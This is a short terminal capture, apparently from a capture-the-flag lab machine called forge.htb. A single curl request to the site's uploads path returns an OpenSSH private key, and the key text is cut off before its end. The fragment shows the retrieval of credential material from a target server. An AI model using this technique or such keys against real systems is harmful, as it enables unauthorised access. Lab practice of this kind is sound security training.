 > curl http://forge.htb/uploads/1uxf4rk2HPuv9HoxCtJ8
-----BEGIN OPENSSH PRIVATE KEY-----
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